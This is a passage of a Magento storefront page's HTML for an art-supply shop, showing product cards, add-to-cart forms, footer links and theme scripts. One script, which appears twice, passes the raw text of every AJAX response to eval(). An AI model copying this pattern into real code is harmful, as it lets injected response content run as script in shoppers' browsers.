						<input name="form_key" type="hidden" value="ZPFKpxg5Z6gzqkHf" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/crochet-yarn-for-crocheting-aeelike-1093-yards-acrylic-yarn-for-knitting.html">
                Crochet Yarn for Crocheting, Aeelike 1093 Yards Acrylic Yarn for Knitting            </a>
        </h5>
        
                
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="3089" data-price-box="product-id-3089">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-3089"                data-price-amount="25.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$25.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-3089"                data-price-amount="25.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$25.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/42pcs-acrylic-paint-set-of-24-colors-2fl-oz-60ml-bottles-with-12-brushes-and-6-paint-knives-non-toxic-24-colors-acrylic-paint-no-fading-rich-pigment-for-kids-adults-artists-canvas-crafts-wood.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/8/1/81xKkcTo9nL._AC_SL1500_.jpg" alt="42PCS Acrylic Paint Set of 24 Colors 2fl oz 60ml Bottles with 12 Brushes and 6 Paint Knives,Non Toxic 24 Colors Acrylic Paint No Fading Rich Pigment for Kids Adults Artists Canvas Crafts Wood" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/8/1/81xKkcTo9nL._AC_SL1500_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71bnuXE9J1L._AC_SL500_.jpg" alt="42PCS Acrylic Paint Set of 24 Colors 2fl oz 60ml Bottles with 12 Brushes and 6 Paint Knives,Non Toxic 24 Colors Acrylic Paint No Fading Rich Pigment for Kids Adults Artists Canvas Crafts Wood" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71bnuXE9J1L._AC_SL500_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-2%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":3106,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA,,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/3106/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA%2C%2C/product/3106/" method="post">
						<input type="hidden" name="product" value="3106">
						<input type="hidden" name="uenc" value="[base64],">
						<input name="form_key" type="hidden" value="ZPFKpxg5Z6gzqkHf" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/42pcs-acrylic-paint-set-of-24-colors-2fl-oz-60ml-bottles-with-12-brushes-and-6-paint-knives-non-toxic-24-colors-acrylic-paint-no-fading-rich-pigment-for-kids-adults-artists-canvas-crafts-wood.html">
                42PCS Acrylic Paint Set of 24 Colors 2fl oz 60ml Bottles with 12 Brushes and 6 Paint Knives,Non Toxic 24 Colors Acrylic Paint No Fading Rich Pigment for Kids Adults Artists Canvas Crafts Wood            </a>
        </h5>
        
                
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="3106" data-price-box="product-id-3106">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-3106"                data-price-amount="24.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$24.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-3106"                data-price-amount="24.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$24.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/paint-by-numbers-landscape-japanese-paint-by-numbers-for-adults-beginner.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/51KsDRzm1CS._AC_.jpg" alt="Paint by Numbers Landscape, Japanese Paint by Numbers for Adults Beginner" class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/5/1/51KsDRzm1CS._AC_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/411dr12cQGS._AC_.jpg" alt="Paint by Numbers Landscape, Japanese Paint by Numbers for Adults Beginner" class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/4/1/411dr12cQGS._AC_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-3%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":803,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA,,"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/803/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS9hcnRiZWVrLXdhdGVyY29sb3ItcGFwZXItYmxvY2stMy05LXgtOS04LXdhdGVyY29sb3ItYmxvY2stMjAtc2hlZXRzLTEwMC1jb3R0b24tY29sZC1wcmVzcy0xNDBsYi0zMDBnc20uaHRtbA%2C%2C/product/803/" method="post">
						<input type="hidden" name="product" value="803">
						<input type="hidden" name="uenc" value="[base64],,">
						<input name="form_key" type="hidden" value="ZPFKpxg5Z6gzqkHf" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/paint-by-numbers-landscape-japanese-paint-by-numbers-for-adults-beginner.html">
                Paint by Numbers Landscape, Japanese Paint by Numbers for Adults Beginner            </a>
        </h5>
        
                
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="803" data-price-box="product-id-803">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-803"                data-price-amount="16.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$16.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-803"                data-price-amount="16.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$16.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
													</div>
												<script type="text/javascript">
							require([
								'jquery',
								'mgs/owlcarousel'
							], function ($) {
								var brandrelatedproducts = $('#brand-related-products').owlCarousel({
									items: 4,
									autoplay: false,
									autoplayHoverPause: false,
									lazyLoad: true,									nav: false,
									dots: true,
                                    rtl: RTL,
									responsive:{
										0:{
											items: 1										},
										768:{
											items: 3
										},
										1200:{
											items:4										}
									}
								});
							});
						</script>
					</div>
				</div>
			</div>
				
		
</div></div></section><div class="page-bottom"><div class="content"><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "ZPFKpxg5Z6gzqkHf"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/artbeek.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mgs/lazyload'
	], function(jQuery){
		(function($) {
            $(document).ready(function() {
                $("img.lazy").unveil(200, function(){
                    var self = $(this);
					self.load(function() {
						this.style.opacity = 1;
						self.removeClass('lazy');
						self.parent().closest('.lazy-img').addClass('loaded');
					});
                });
            });
		})(jQuery);
	});
</script>














<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$('.lookbook-container .pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "ZPFKpxg5Z6gzqkHf"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script></div></div>



<input id="glr_layout" type="hidden" name="glr_layout" value="4">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value=""><footer class="footer footer1">

<div class="footer-container">
                <div class="middle-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 left-content">
                        <div class="inline-newsletter">
<h4 class="title">Newsletter</h4>
<p>Sign-up now and unlock 10% off!</p>
<div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://artbeek.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 right-content">
                        <ul class="list-inline">
<li><a href="/about-us">About Us&nbsp;</a></li>
<li><a href="/contact-us">Contact Us&nbsp;</a></li>
<li><a href="/f-a-q">FAQ&nbsp;</a></li>
<li><a href="/blog">Blog&nbsp;</a></li>
<li><a href="/affiliates">Affiliate Program&nbsp;</a></li>
<li><a href="/terms-of-service">Terms of Service&nbsp;</a></li>
<li><a href="/shipping-returns">Shipping &amp; Returns&nbsp;</a></li>
<li><a href="/privacy-policy">Privacy Policy&nbsp;</a></li>
</ul>
<ul class="social-links">
<li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li>
<li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li>
<li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li>
<li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li>
<li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
        <div class="bottom-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 left-content">
                        <ul>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

                  </li>
                
                 <li style="display:inline-block">
                    <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"></path><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"></path><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"></path><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"></path></g></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                  </li>
                
              </ul>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 right-content">
                        <address>Copyright © 2022 ArtBeek, Inc. All rights reserved.</address>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script>	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-100px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>

	

<!-- Change Add to cart button to icon cart -->
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
		$(window).resize(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
	});
</script>


<script type="text/javascript">
    require([
    'jquery'
    ], function(jQuery){
        (function($) {
            $(document).ready(function(){
            if($('.column.main').find(".box-fixed").eq(0).length){
                var node = $('.column.main').find(".box-fixed").eq(0);
                var box = node.find(".fixed-box");
                if($('.column.main').find(".box-fixed").eq(1).length){
                    var node1 = $('.column.main').find(".box-fixed").eq(1);
                    var box1 = node1.find(".fixed-box");
                }
                if($(window).width() > 991){
                    $(window).scroll(function(){
                        var isTop = node.offset().top;
                        var isTop1 = node1.offset().top;
                        if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                        }else{
                             box.removeClass('sticky');
                        }
                        if($('.column.main').find(".box-fixed").eq(1).length){
                            if($(this).scrollTop() > isTop1){
                                box1.addClass('sticky');
                                var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                if($(this).scrollTop() > isBottom1){
                                    box1.addClass('bottom');
                                }else{
                                    box1.removeClass('bottom');
                                }
                            }else{
                                 box1.removeClass('sticky');
                            }
                        }
                    });
                }else{
                     $(".fixed-box").removeClass('sticky');
                     $(".fixed-box").removeClass('bottom');
                }
                $(window).resize(function() {
                    if($(this).width() > 991){
                        $(window).scroll(function(){
                            var isTop = node.offset().top;
                            var isTop1 = node1.offset().top;
                            if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                            }else{
                                 box.removeClass('sticky');
                            }
                            if($('.column.main').find(".box-fixed").eq(1).length){
                                if($(this).scrollTop() > isTop1){
                                    box1.addClass('sticky');
                                    var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                    if($(this).scrollTop() > isBottom1){
                                        box1.addClass('bottom');
                                    }else{
                                        box1.removeClass('bottom');
                                    }
                                }else{
                                     box1.removeClass('sticky');
                                }
                            }
                        });
                    }else{
                        $(".fixed-box").removeClass('sticky');
                        $(".fixed-box").removeClass('bottom');
                    }
                });
            }
            });
        })(jQuery);
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/artbeek.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
		function ($, quickview) {
			$(document).ready(function () {
				var ratioImage = $('body').attr('data-ratio');
				$('.mgs-quickview').bind('click', function () {
					var prodUrl = $(this).attr('data-quickview-url');
					if (prodUrl.length) {
						quickview.displayContent(prodUrl, ratioImage);
					}
				});
			});
		});
</script>


<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
